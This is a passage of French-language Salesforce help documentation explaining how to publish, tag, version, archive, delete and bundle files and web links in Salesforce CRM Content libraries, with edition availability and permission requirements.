#### **Inscription**

Une fois qu'un fichier est localisé, inscrivez-vous à ce dernier pour vous assurer de recevoir un e-mail de notification à chaque fois qu'une nouvelle version est publiée ou encore lorsque des modifications sont apportées aux propriétés du fichier. Il est également possible de s'inscrire aux auteurs, balises et bibliothèques, ce qui réduit le temps passé à rechercher un nouveau contenu ou un contenu mis à jour. Selon vos préférences, les e-mails de notification vous parviendront en temps réel ou bien une fois par jour.

#### **Prévisualisation**

Dans Salesforce CRM Content, il n'est pas nécessaire de télécharger un document volumineux pour déterminer si son contenu répond à vos besoins. La page de détail du contenu offre un aperçu des informations sur le document, notamment son titre, son auteur, la description, les balises, les bibliothèques, les commentaires, les votes, les versions, les abonnés et les téléchargements. Si le document est un fichier Microsoft PowerPoint, Word, Excel ou Adobe® PDF, vous pouvez le prévisualiser dans votre navigateur sans le télécharger. Certains aspects des fichiers peuvent ne pas être affichés dans les aperçus. Les fichiers PDF protégés contre la copie ne peuvent pas être ouverts dans un aperçu.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **Contribution**

Le téléchargement de fichiers nouveaux et mis à jour dans Salesforce CRM Content est simple et rapide. Au cours du processus de téléchargement, vous pouvez choisir une bibliothèque et un type d'enregistrement pour votre fichier ou votre lien Web, saisir une description, attribuer une ou plusieurs balises et renseigner tous les champs personnalisés qui facilitent la classification et la définition de votre contenu. La gestion des versions ne nécessite aucun contrôle des fichiers entrants et sortants. Il suffit de télécharger une nouvelle version du fichier et Salesforce CRM Content gère une liste des versions, accessible depuis la page de détail du contenu. Vous pouvez télécharger les versions précédentes d'un fichier et lire les motifs de chaque modification que l'auteur aurait apporté à la nouvelle version.

#### **Contrôle de l'utilisation et préparation d'un commentaire**

Salesforce CRM Content offre plusieurs méthodes permettant de déterminer si le contenu présente un intérêt pour les lecteurs. La présentation d'un extrait du contenu permet d'accroître sa visibilité dans les résultats de recherche. Le vote positif ou négatif sur un fichier, un lien Web ou un document Google et l'ajout de commentaires permettent de participer à l'amélioration du contenu. Vous pouvez également identifier qui s'est abonné à un fichier, un lien ou un document et le nombre de téléchargements des fichiers. L'onglet Rapports permet de créer des rapports standard ou personnalisés dans les données Salesforce CRM Content. Si la fonctionnalité de livraison de contenu est activée, vous pouvez envoyer des contenus à des collègues, des pistes et des contacts, puis suivre la fréquence à laquelle ils sont visualisés ou téléchargés.

#### **Partage de contenu dans Salesforce**

Des pistes, des comptes, des contacts, des opportunités, des requêtes, des produits et des objets personnalisés sont également intégrés à Salesforce CRM Content. Si la fonctionnalité Salesforce CRM Content est activée dans l'onglet Opportunité par exemple, Salesforce CRM Content utilise les champs de la page de détail de l'opportunité pour rechercher les fichiers pouvant correspondre à cette opportunité. Vous pouvez détailler les résultats de la recherche selon vos besoins, ou encore lancer votre propre recherche puis joindre un ou plusieurs fichiers à l'opportunité. La version la plus récente du fichier sera mise à disposition sur la page de détail de l'opportunité.

#### **Partage de contenu dans Salesforce Classic**

Salesforce CRM Content est disponible dans Salesforce Classic Mobile. Les utilisateurs peuvent partager des contenus pour l'application mobile avec des clients et des collègues lorsqu'ils s'éloignent de leur bureau. Demandez à votre administrateur de configurer le contenu mobile.

## CONSULTER ÉGALEMENT :

[Différences entre des fichiers, Salesforce CRM Content, Salesforce Knowledge, des documents et des pièces jointes](#page-3132-0)

# Contribution au contenu

# <span id="page-3180-0"></span>Publication de fichiers dans des bibliothèques

Publiez des fichiers dans des bibliothèques en les chargeant depuis un ordinateur, pour contribuer à une bibliothèque partagée avec votre bibliothèque privée, ou en les partageant depuis Chatter.

- **1.** Sous l'onglet **Bibliothèques**, exécutez l'une des actions suivantes :
	- **•** Pour charger un fichier, cliquez sur **Contribuer**, puis sélectionnez un fichier sur votre lecteur local.
	- **•** Pour publier des fichiers de votre bibliothèque privée, cliquez sur l'onglet **Mes fichiers privés**, sélectionnez un ou plusieurs fichiers, puis cliquez sur **Publier la sélection**.

Vous pouvez également partager des fichiers depuis Chatter vers une bibliothèque. Reportez-vous à [Partage de fichiers avec des bibliothèques](#page-3149-0) à la page 3144 (et passez les étapes ci-dessous).

- **2.** Saisissez un titre pour chaque fichier. Vous pouvez également saisir une description.
- **3.** Si vous ajoutez un nouveau fichier que vous venez de charger, sélectionnez **Enregistrer dans ma bibliothèque privée** ou **Publier dans une bibliothèque partagée**. Si vous choisissez la deuxième option, sélectionnez une bibliothèque. Il devient la bibliothèque de gestion (d'accueil), ce qui signifie que le contenu peut être partagé avec une autre bibliothèque mais seulement révisé par un utilisateur avec des autorisation d'auteur dans la bibliothèque de gestion.
- **4.** Vous pouvez aussi choisir une langue. La liste déroulante Langue s'affiche si le support multilingue est activé. Si vous ne sélectionnez pas de langue, Salesforce associe votre contenu à votre paramètre de langue personnel. Si des utilisateurs restreignent leurs recherches de contenu à une langue particulière, seul le contenu associé à cette langue est affiché dans l'ensemble des résultats de recherche.
- **5.** Pour publier le contenu pour le compte d'un autre auteur, choisissez l'auteur dans la liste déroulante.
- **6.** Baliser votre contenu. Vos autorisations de balisage dépendent de la règle de balisage attribuée à la bibliothèque :
	- **•** Si la bibliothèque ne possède pas de règle de balisage ou si votre administrateur a attribué la règle de balisage ouverte, vous pouvez saisir des balises dans le champ Balises. Lorsque vous saisissez une balise, Salesforce CRM Content suggère automatiquement des balises en fonction de votre liste Mes balises récentes et de la section Balises courantes dans l'onglet Bibliothèques. La liste Mes balises récentes de la fenêtre Contribuer affiche les 20 balises que vous avez utilisées le plus récemment. Cliquez sur une balise pour l'ajouter automatiquement dans le champ Balises.
	- **•** Si votre administrateur a attribué la règle de balisage assisté, vous pouvez choisir dans la liste des balises proposées ou saisir une nouvelle balise. Cliquez sur une balise suggérée pour l'ajouter automatiquement dans le champ Balises.
	- **•** Si votre administrateur a attribué la règle de balisage limité, vous devez choisir dans la liste des balises proposées. Lorsque vous sélectionnez une balise, elle prend la couleur verte.
	- **•** Vous ne pouvez pas modifier ou supprimer les noms de balises. Vous pouvez retirer des balises d'un document, mais les balises ne sont pas supprimées.
	- **•** Les balises ne sont pas sensibles à la casse. Deux balises ne peuvent pas porter le même nom, même avec une casse différente. La casse de la balise d'origine est toujours utilisée.

## **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour télécharger et publier des fichiers dans une bibliothèque publique :

**•** Gérer les bibliothèques doit être coché dans la définition de l'autorisation de votre bibliothèque

OU

Ajouter du

contenu doit être coché dans la définition de l'autorisation de votre bibliothèque

Pour télécharger et enregistrer des fichiers dans une bibliothèque privée :

**•** Aucune

- **7.** Si plusieurs types d'enregistrement sont disponibles, choisissez-en un dans la liste déroulante. Le type d'enregistrement détermine les champs personnalisés qui s'affichent pour que vous puissiez classer et définir votre contenu.
- **8.** Une fois les champs personnalisés renseignés, cliquez sur **Publier** ou sur **Enregistrer**.

## Remarque:

- **•** Les valeurs uniques de champs personnalisés définies pour la première version du fichier ne sont pas incluses si vous chargez une nouvelle version. Vous pouvez définir les valeurs uniques dans la nouvelle version, à condition qu'elles soient différentes de celles de la version précédente.
- **•** Les fichiers publiés sur une bibliothèque partagée sont ajoutés à votre onglet Fichiers et sont accessibles pour les utilisateurs de Chatter dans votre organisation. Les fichiers publiés dans votre bibliothèque privée sont ajoutés à votre onglet Fichiers, mais sont privés et partagés avec personne. Pour plus d'informations sur les divers outils et solutions disponibles pour les fichiers dans Salesforce, reportez-vous à [Différences entre des fichiers, Salesforce CRM Content, Salesforce Knowledge, des](#page-3132-0) [documents et des pièces jointes.](#page-3132-0)
- **•** Les clients de Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition et Performance Edition peuvent publier jusqu'à 36,000 nouvelles versions par période de 24 heures. Les utilisateurs de Developer Edition et Trial peuvent publier jusqu'à 2 500 versions nouvelles par période de 24 heures.

## CONSULTER ÉGALEMENT :

[Mise à jour des versions de contenu](#page-3184-0) [Création et modification de packs de contenu dans Salesforce CRM Content](#page-3188-0)

# <span id="page-3182-0"></span>Chargement et publication de contenus

Ajoutez des fichiers à des bibliothèques pour tirer parti du paramètre d'autorisation et des capacités de livraison de contenu de Salesforce CRM Content.

L'onglet Bibliothèques comporte en haut de la page plusieurs options de publication qui permettent de télécharger, classer et publier des fichiers, des packs de contenu, des liens Web et des documents Google dans Salesforce CRM Content.

Remarque: Le bouton **Ajouter un document Google** de l'onglet **Bibliothèques** est disponible uniquement si votre administrateur Salesforce a activé le service Ajouter un document Google dans Salesforce.

Pour publier des fichiers, des liens Web et des documents Google dans Salesforce CRM Content ou pour créer des packs de contenu, reportez-vous aux rubriques suivantes :

- **•** [Publication de fichiers dans des bibliothèques](#page-3180-0)
- **•** [Contribution avec des liens Web dans Salesforce CRM Content](#page-3183-0)
- **•** [Création et modification de packs de contenu dans Salesforce CRM Content](#page-3188-0)

### CONSULTER ÉGALEMENT :

[Mise à jour des versions de contenu](#page-3184-0) [Création de livraisons de contenu](#page-3208-0)

## Limites de la taille du fichier Salesforce CRM Content

Les valeurs suivantes correspondent aux limites en taille de fichier dans Salesforce CRM Content :

- **•** 2 Go
- **•** 2 Go (en-têtes inclus) lors d'un chargement via l'API REST Chatter
- **•** 2 Go (en-têtes inclus) lors d'un chargement via l'API REST
- **•** 38 Mo lors d'un chargement via l'API SOAP
- **•** 10 Mo pour Google Documents
- **•** 10 Mo lors d'un chargement via Visualforce

#### CONSULTER ÉGALEMENT :

[Limites en taille de fichier dans Salesforce](#page-3141-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour télécharger et publier des fichiers et des liens Web

**•** Gérer les bibliothèques doit être coché dans la définition de l'autorisation de votre bibliothèque

OU

:

### Ajouter du

contenu doit être coché dans la définition de l'autorisation de votre bibliothèque

Pour publier des documents Google :

**•** Compte Google Apps

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-3183-0"></span>Contribution avec des liens Web dans Salesforce CRM Content

Pour classer et publier un lien Web dans Salesforce CRM Content :

- **1.** Cliquez sur l'onglet **Bibliothèques**.
- **2.** Pour ajouter un nouveau lien, cliquez sur **Contribuer** > **Voulez-vous vous lier à un site Web à la place ?**, puis entrez l'URL et cliquez sur **Contribuer**. Pour publier un lien qui figure déjà dans votre bibliothèque privée, cliquez sur l'onglet **Mes fichiers privés**, localisez le lien, puis cliquez sur **Publier**.
- **3.** Attribuez un titre et une description au lien Web.
- **4.** Sélectionnez une bibliothèque. Elle devient la bibliothèque de gestion (d'accueil), ce qui signifie que le lien Web peut être partagé avec une autre bibliothèque, mais sa page de détail du contenu ne peut être modifiée que par un utilisateur disposant des autorisations appropriées dans la bibliothèque de gestion. Si vous ne souhaitez que le lien soit visible par les autres utilisateurs de votre organisation, sélectionnez **Enregistrer dans ma bibliothèque privée**.
- **5.** Vous pouvez aussi choisir une langue. La liste déroulante Langue s'affiche si le support multilingue est activé. Si vous ne sélectionnez pas de langue, Salesforce associe votre contenu à votre paramètre de langue personnel. Si des utilisateurs restreignent leurs recherches de contenu à une langue particulière, seul le contenu associé à cette langue est affiché dans l'ensemble des résultats de recherche.
- **6.** Pour publier le contenu pour le compte d'un autre auteur, choisissez l'auteur dans la liste déroulante.
- **7.** Baliser votre contenu. Vos autorisations de balisage dépendent de la règle de balisage attribuée à la bibliothèque :
	- **•** Si la bibliothèque ne possède pas de règle de balisage ou si votre administrateur a attribué la règle de balisage ouverte, vous pouvez saisir des balises dans le champ Balises. Lorsque vous saisissez une balise, Salesforce CRM Content suggère automatiquement des balises en fonction de votre liste Mes balises récentes et de la section Balises courantes dans l'onglet Bibliothèques. La liste Mes balises récentes de la fenêtre Contribuer affiche les 20 balises que vous avez utilisées le plus récemment. Cliquez sur une balise pour l'ajouter automatiquement dans le champ Balises.
	- **•** Si votre administrateur a attribué la règle de balisage assisté, vous pouvez choisir dans la liste des balises proposées ou saisir une nouvelle balise. Cliquez sur une balise suggérée pour l'ajouter automatiquement dans le champ Balises.
	- **•** Si votre administrateur a attribué la règle de balisage limité, vous devez choisir dans la liste des balises proposées. Lorsque vous sélectionnez une balise, elle prend la couleur verte.
	- **•** Vous ne pouvez pas modifier ou supprimer les noms de balises. Vous pouvez retirer des balises d'un document, mais les balises ne sont pas supprimées.
	- **•** Les balises ne sont pas sensibles à la casse. Deux balises ne peuvent pas porter le même nom, même avec une casse différente. La casse de la balise d'origine est toujours utilisée.
- **8.** Si plusieurs types d'enregistrement sont disponibles, choisissez-en un dans la liste déroulante. Le type d'enregistrement détermine les champs personnalisés qui s'affichent pour que vous puissiez classer et définir votre contenu.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour publier des liens Web dans Salesforce CRM Content :

**•** Gérer les bibliothèques doit être coché dans la définition de l'autorisation de votre bibliothèque

OU

Ajouter du contenu doit être coché dans la définition de l'autorisation de votre bibliothèque

**9.** Une fois les champs personnalisés renseignés, cliquez sur **Publier** ou sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Gestion des bibliothèques](#page-3200-0)

## <span id="page-3184-0"></span>Mise à jour des versions de contenu

En cliquant sur un nom de fichier dans n'importe quel onglet de Salesforce CRM Content, vous affichez la page de détail du contenu.

#### Publication d'une nouvelle version

Pour publier une nouvelle version du fichier et mettre à jour ses propriétés :

**1.** Cliquez sur **Modifier** > **Télécharger une nouvelle version**. L'option n'est pas disponible pour les liens Web, les packs de contenu ou les documents Google.

Pour ajouter ou supprimer des fichiers dans un pack de contenu, reportez-vous à [Création et](#page-3188-0) [modification de packs de contenu dans Salesforce CRM Content](#page-3188-0).

- **2.** Cliquez sur **Parcourir** pour localiser, puis sélectionner le fichier mis à jour.
- **3.** Le cas échéant, mettez à jour les champs **Titre** et **Description**.
- **4.** Remplissez le champ Motif de la modification. Ce texte est inséré dans les notifications envoyées par e-mail aux abonnés et la liste de version apparaît sur la page de détail du contenu.
- **5.** Pour publier le contenu pour le compte d'un autre auteur, choisissez l'auteur dans la liste déroulante.
- **6.** Balisez votre contenu. Vos autorisations de balisage dépendent de la règle de balisage attribuée à la bibliothèque :
	- **•** Si la bibliothèque ne possède pas de règle de balisage ou si votre administrateur a attribué la règle de balisage ouverte, vous pouvez saisir des balises dans le champ Balises. Lorsque vous saisissez une balise, Salesforce CRM Content suggère automatiquement des balises en fonction de votre liste Mes balises récentes et de la section Balises courantes dans l'onglet Bibliothèques. La liste Mes balises récentes dans la fenêtre Contribuer indique les 20 balises qui ont été récemment utilisées. Cliquez sur une balise pour l'ajouter automatiquement au champ Balises.
	- **•** Si votre administrateur a attribué la règle de balisage assisté, vous avez alors la possibilité de choisir parmi la liste des balises suggérées ou de saisir une nouvelle balise. Cliquez sur une balise suggérée pour l'ajouter automatiquement au champ Balises.
	- **•** Si votre administrateur a attribué la règle de balisage limité, vous devez alors choisir parmi la liste des balises suggérées. Lorsque vous sélectionnez une balise, elle prend la couleur verte.
	- **•** Vous ne pouvez pas modifier ou supprimer les noms de balises. Vous pouvez retirer des balises d'un document, mais les balises ne sont pas supprimées.
	- **•** Les balises ne sont pas sensibles à la casse. Deux balises ne peuvent pas porter le même nom, même avec une casse différente. La casse de la balise d'origine est toujours utilisée.
- **7.** Mettez à jour les champs personnalisés selon vos besoins.
- **8.** Cliquez sur **Publier**.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour ajouter une nouvelle version :

**•** Ajouter du contenu doit être coché dans la définition de l'autorisation de votre bibliothèque

Notes sur les versions de contenu

Tenez compte des points suivants lors de la création ou de la modification d'une nouvelle version :

- **•** Vous ne pouvez pas modifier un fichier dans Salesforce CRM Content. Pour modifier un fichier, téléchargez-le depuis Salesforce CRM Content sur votre ordinateur, apportez vos modifications, puis téléchargez la version mise à jour à l'aide du bouton **Télécharger une nouvelle version**.
- **•** Le sous-onglet Versions de la page de détail du contenu fournit la liste de toutes les versions du contenu. La liste Activités récentes de l'onglet Bibliothèques avertit également les utilisateurs des nouvelles versions du contenu.
- **•** Les clients de Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition et Performance Edition peuvent publier jusqu'à 36,000 nouvelles versions par période de 24 heures. Les utilisateurs de Developer Edition et Trial peuvent publier jusqu'à 2 500 versions nouvelles par période de 24 heures.

CONSULTER ÉGALEMENT :

[Chargement et publication de contenus](#page-3182-0)

## <span id="page-3186-0"></span>Suppression, archivage et restauration de contenu

Pour supprimer un contenu de bibliothèques, deux méthodes existent : l'archivage et la suppression.

L'archivage permet de continuer à stocker des fichiers dans Salesforce sans les placer dans une bibliothèque ni les exposer dans les résultats de recherche. La suppression de fichiers les déplace vers la **Corbeille**, où ils sont conservés 15 jours avant d'être automatiquement et définitivement supprimés. Dans les 15 jours suivant la suppression d'un fichier, vous pouvez le restaurer depuis la **Corbeille**. Vous pouvez également restaurer des fichiers archivés.

Avant de supprimer ou d'archiver un contenu, il est important de connaître ce qui rapproche et ce qui différencie ces deux méthodes :



Remarque: Pour supprimer des fichiers dans des packs de contenu, vous devez d'abord supprimer le pack de contenu (Le conteneur) lui-même.

#### **Pour archiver ou supprimer les fichiers d'un contenu :**

- **1.** Sous les onglets **Bibliothèques**, **Contenu** ou **Abonnements**, cliquez sur le nom du fichier que vous souhaitez supprimer.
- **2.** Dans la page **Informations de contenu**, cliquez sur **Modifier** > **Archiver le contenu** ou **Modifier** > **Supprimer le contenu**.

#### **Pour restaurer les fichiers d'un contenu archivé :**

- **1.** Pour ouvrir la page **Informations de contenu** d'un fichier archivé, procédez comme suit :
	- **•** Suivez le signet menant au contenu archivé.
	- **•** Sous l'onglet **Bibliothèques**, cliquez sur le nom d'une bibliothèque pour afficher la page **Détails de la bibliothèque**. Pour afficher une liste du contenu archivé dans l'onglet **Contenu**, cliquez sur le lien **Afficher le contenu archivé**. Cliquez sur le nom du fichier du contenu que vous souhaitez restaurer.



Remarque: Le lien **Afficher le contenu archivé** ne s'affiche que si vous disposez des privilèges Archiver le contenu, Ajouter du contenu ou Gérer les bibliothèques dans l'autorisation de votre bibliothèque.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour archiver et restaurer un contenu dans la bibliothèque :

**•** Archiver du contenu doit être coché dans la définition de l'autorisation de votre bibliothèque

Pour archiver et restaurer un contenu que vous avez publié :

**•** Ajouter du contenu doit être coché dans la définition de l'autorisation de votre bibliothèque

Pour supprimer du contenu :

**•** Supprimer du contenu doit être coché dans la définition de l'autorisation de votre bibliothèque

Si vous disposez des privilèges Archiver le contenu ou Gérer les bibliothèques, une liste de tous les contenus archivés dans la bibliothèque s'affiche, quel qu'en soit l'auteur. Si vous ne disposez pas de ces privilèges mais du privilège Ajouter du contenu, vous ne verrez que le contenu archivé dont vous êtes l'auteur ou que vous avez vous-même archivé.

#### **2.** Dans la page **Informations de contenu**, cliquez sur **Modifier** > **Restaurer le contenu**.

#### **Pour restaurer un contenu supprimé :**

- **1.** Sous l'onglet **Bibliothèques** ou **Abonnements**, ou dans la page **Informations sur le contenu**, accédez à la **Corbeille**.
- **2.** Sélectionnez la case du fichier de contenu que vous souhaitez restaurer, puis cliquez sur **Restaurer**.

#### Remarque:  $\mathbb{Z}$

- **•** Les auteurs peuvent toujours archiver et restaurer leur propre contenu. Les auteurs n'ont pas besoin de l'option d'autorisation sur la bibliothèque Archiver le contenu.
- **•** Si un fichier stocké dans Salesforce CRM Content est publié dans Chatter, son archivage ne supprime pas la publication dans Chatter.
- **•** La suppression d'un fichier Chatter de la page de détail de contenu entraîne également sa suppression de Salesforce CRM Content et de Chatter.

# CONSULTER ÉGALEMENT :

[Suppression d'un fichier de la page de détail du fichier](#page-3164-0)

# <span id="page-3188-0"></span>Création et modification de packs de contenu dans Salesforce CRM Content

Un pack de contenu est un ensemble de documents ou de fichiers stockés en tant que groupe dans Salesforce CRM Content. Par exemple, vous pouvez créer un pack de contenu avec une liste de produits, un devis et un contrat à envoyer à un client donné. Tous les fichiers dans Salesforce CRM Content peuvent être ajoutés à un pack de contenu, depuis les documents commerciaux classiques tels que les présentations Microsoft® PowerPoint et les fichiers Adobe® PDF, jusqu'aux fichiers audio, vidéo et les documents Google. Vous pouvez distribuer le pack de contenu à des collègues de votre organisation, ou à des pistes et des contacts externes à votre organisation, à l'aide d'un e-mail ou d'un message instantané. Le destinataire d'une livraison de contenu peut cliquer sur une URL unique pour ouvrir un lecteur de prévisualisation afin d'afficher ou de télécharger le contenu. Vous pouvez consulter les informations de suivi pour connaître le nombre d'affichages du pack de contenu et savoir quels documents ont été téléchargés. .

Remarque: Les packs de contenu prennent en charge tous les types de fichier. Cependant, le lecteur de prévisualisation lancé par l'URL de livraison de contenu affiche uniquement les fichiers PowerPoint, Word, Excel et PDF. Le lecteur d'aperçu n'affiche pas les fichiers PDF protégés contre la copie. En outre, l'utilisation de packs de contenu requiert la version 9.0.11.5 ou supérieure d'Adobe Flash® Player. Si Flash n'est pas installé sur votre ordinateur, Salesforce fournit un lien vers le site Web d'Adobe pour télécharger Flash gratuitement.

Pour utiliser des packs de contenu :

- **1.** Selon que vous souhaitez créer, personnaliser ou modifier un pack de contenu, utilisez l'une des options suivantes :
	- Remarque: Les options suivantes sont disponibles uniquement si l'option Activer la création de pack de contenu est sélectionnée dans la page Salesforce CRM Content dans la Configuration. Si la création de pack de contenu est désactivée après la création des packs, Salesforce ne supprime pas les packs, mais il est impossible de les personnaliser ou de les modifier.
	- **•** Pour créer un pack de contenu, cliquez sur l'onglet **Bibliothèques**, puis sélectionnez **Créer** > **Pack de contenu**.
	- **•** Pour créer un pack de contenu en copiant un pack existant puis en ajoutant, supprimant ou réorganisant des fichiers, ouvrez la page de détail du contenu du pack, puis cliquez sur **Cloner et personnaliser**.
	- **•** Pour mettre à jour un pack de contenu et publier une nouvelle version, ouvrez la page de détail du contenu du pack, puis cliquez sur **Modifier** > **Modifier le pack de contenu**.
- **2.** Cliquez sur **Rechercher des fichiers** pour afficher tout le contenu de vos bibliothèques. Pour affiner vos résultats, sélectionnez une bibliothèque spécifique ou saisissez un terme à rechercher dans la case de texte.

En plus des fichiers et des documents, les résultats de recherche répertorient également les packs de contenu.

- **3.** Faites glisser le contenu désiré depuis les résultats de recherche vers la section d'assemblage, dans la partie inférieure de la fenêtre. Les options suivantes facilitent l'assemblage de votre pack de contenu :
	- **•** Dans les résultats de recherche, cliquez sur un document pour le prévisualiser dans la partie inférieure de la fenêtre. Sélectionnez **Ajouter au pack de contenu** ou **Masquer l'aperçu** selon vos besoins.
	- Dans les résultats de recherche, survolez un document, puis cliquez sur l'icône représentant un dossier ( a ) pour afficher les packs de contenu qui utilisent un document.
	- **Dans les résultats de recherche, survolez un pack de contenu, puis cliquez sur l'icône représentant un dossier ( <b>)** pour afficher tous les documents du pack.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des packs de contenu dans Salesforce CRM Content :

**•** Gérer les bibliothèques doit être coché dans la définition de l'autorisation de votre bibliothèque

OU

Ajouter du contenu doit être coché dans la définition de l'autorisation de votre bibliothèque

- Dans la section d'assemblage, survolez un document, puis cliquez sur l'icône représentant une corbeille ( **m**) pour supprimer ce document du pack que vous assemblez.
- **•** Cliquez à tout moment sur **Effacer** pour annuler vos modifications ; cliquez sur **Annuler** pour revenir à l'onglet Bibliothèques.

Remarque: Le nombre maximal de fichiers que vous pouvez inclure dans un pack de contenu est 50.

- **4.** Une fois l'assemblage ou la modification de votre pack de contenu terminé, cliquez sur **Enregistrer**, puis attribuez ou modifiez le nom du pack de contenu.
- **5.** Dans la boîte de dialogue Enregistrer ou Publier le contenu :
	- **a.** Sélectionnez une bibliothèque. Si vous ne souhaitez pas que le pack de contenu soit visible aux autres utilisateurs de votre organisation, par exemple si votre travail n'est pas terminé, sélectionnez **Enregistrer dans ma bibliothèque personnelle**.
	- **b.** Vous pouvez également ajouter ou modifier la description du pack de contenu.
	- **c.** Vous pouvez aussi choisir une langue. La liste déroulante Langue s'affiche si le support multilingue est activé. Si vous ne sélectionnez pas de langue, Salesforce associe votre contenu à votre paramètre de langue personnel. Si des utilisateurs limitent leurs recherches de contenu à une langue particulière, seul le contenu associé à cette langue est affiché dans les résultats de recherche.
	- **d.** Sivous modifiez le pack de contenu, renseignez le champ Motif de la modification.
	- **e.** Si vous souhaitez publier le contenu pour le compte d'un autre auteur, sélectionnez-le dans la liste déroulante.
	- **f.** Balisez votre contenu. Vos autorisations de balisage dépendent de la règle de balisage attribuée à la bibliothèque :
		- **•** Si la bibliothèque ne possède pas de règle de balisage ou si votre administrateur a attribué la règle de balisage ouverte, vous pouvez saisir des balises dans le champ Balises. Lorsque vous saisissez une balise, Salesforce CRM Content suggère automatiquement des balises en fonction de votre liste Mes balises récentes et de la section Balises courantes dans l'onglet Bibliothèques. La liste Mes balises récentes de la fenêtre Contribuer affiche les 20 dernières balises que vous avez utilisées. Cliquez sur une balise pour l'ajouter automatiquement dans le champ Balises.
		- **•** Si votre administrateur a attribué la règle de balisage assisté, vous pouvez choisir dans la liste des balises proposées ou saisir une nouvelle balise. Cliquez sur une balise suggérée pour l'ajouter automatiquement dans le champ Balises.
		- **•** Si votre administrateur a attribué la règle de balisage limité, vous devez choisir dans la liste des balises proposées. Lorsque vous sélectionnez une balise, elle prend la couleur verte.
		- **•** Vous ne pouvez pas modifier ou supprimer les noms de balises. Vous pouvez retirer des balises d'un document, mais les balises ne sont pas supprimées.
		- **•** Les balises ne sont pas sensibles à la casse. Deux balises ne peuvent pas porter le même nom, même avec une casse différente. La casse de la balise d'origine est toujours utilisée.
	- **g.** Si plusieurs types d'enregistrement sont disponibles, choisissez-en un dans la liste déroulante. Le type d'enregistrement détermine les champs personnalisés qui s'affichent pour que vous puissiez classer et définir votre contenu.
	- **h.** Cliquez sur **Publier**. Vous pouvez afficher la page de détail du contenu, revenir à l'onglet Bibliothèque ou publier un autre fichier.

CONSULTER ÉGALEMENT :

[Affichage et modification des livraisons de contenu](#page-3210-0)

# Recherche de contenu

## <span id="page-3190-0"></span>Recherche de contenus Salesforce CRM Content associés à des enregistrements

Retrouvez rapidement les fichiers de contenu associés à des pistes, des comptes, des contacts, des opportunités, des produits, des requêtes ou des objets personnalisés, en utilisant les listes associées de ces enregistrements.

Si Salesforce CRM Content est activé pour votre organisation, vous pouvez bénéficier de la fonctionnalité Salesforce CRM Content sur les pages de détail des pistes, des comptes, des contacts, des opportunités, des produits, des requêtes ou des objets personnalisés. La liste associée Contenu associé permet de rechercher des fichiers, des packs de contenu, des liens Web ou des documents Google, puis de les associer à l'enregistrement. Lorsque vous joignez un fichier, la dernière version est disponible pour la durée de vie de l'enregistrement à moins que le fichier ne soit supprimé.

Remarque: Les listes associées **Contenu associé** et **Livraisons de contenu** sont disponibles dans un enregistrement uniquement si un administrateur les a ajoutées à la présentation de page correspondante.

À partir de la liste associée Contenu associé, vous pouvez :

